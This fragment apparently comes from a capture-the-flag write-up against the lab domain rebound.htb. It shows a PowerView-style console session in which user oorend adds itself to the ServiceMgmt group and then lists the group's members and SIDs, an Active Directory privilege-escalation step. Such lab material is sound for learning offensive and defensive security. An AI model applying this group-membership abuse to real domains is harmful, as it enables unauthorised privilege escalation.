 (LDAPS)-[dc01.rebound.htb]-[rebound\oorend]
PV > Add-DomainGroupMember -Identity servicemgmt -Members oorend
[2024-09-06 22:34:56] User oorend successfully added to servicemgmt
(LDAPS)-[dc01.rebound.htb]-[rebound\oorend]
PV > Get-DomainGroupMember -Identity servicemgmt
GroupDomainName : ServiceMgmt
GroupDistinguishedName : CN=ServiceMgmt,CN=Users,DC=rebound,DC=htb
MemberDomain : rebound.htb
MemberName : ppaul
MemberDistinguishedName : CN=ppaul,CN=Users,DC=rebound,DC=htb
MemberSID : S-1-5-21-4078382237-1492182817-2568127209-1951
GroupDomainName : ServiceMgmt
GroupDistinguishedName : CN=ServiceMgmt,CN=Users,DC=rebound,DC=htb
MemberDomain : rebound.htb
MemberName : fflock
MemberDistinguishedName : CN=fflock,CN=Users,DC=rebound,DC=htb
MemberSID : S-1-5-21-4078382237-1492182817-2568127209-3382
GroupDomainName : ServiceMgmt
GroupDistinguishedName : CN=ServiceMgmt,CN=Users,DC=rebound,DC=htb
MemberDomain : rebound.htb
MemberName : oorend
MemberDistinguishedName : CN=oorend,CN=Users,DC=rebound,DC=htb
MemberSID : S-1-5-21-4078382237-1492182817-2568127209-7682